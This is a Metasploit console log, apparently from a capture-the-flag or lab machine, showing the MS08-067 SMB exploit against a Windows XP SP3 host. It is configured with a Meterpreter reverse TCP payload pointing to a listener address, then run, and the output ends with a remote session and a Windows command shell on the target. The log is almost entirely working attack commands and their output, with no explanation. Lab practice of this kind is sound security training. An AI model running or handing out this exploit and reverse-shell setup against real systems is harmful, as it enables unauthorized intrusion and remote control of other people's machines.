 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.3:6666
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.3:6666 -> 10.10.10.4:1035) at 2023-05-30 18:21:48 +0100
meterpreter > shell
Process 1572 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.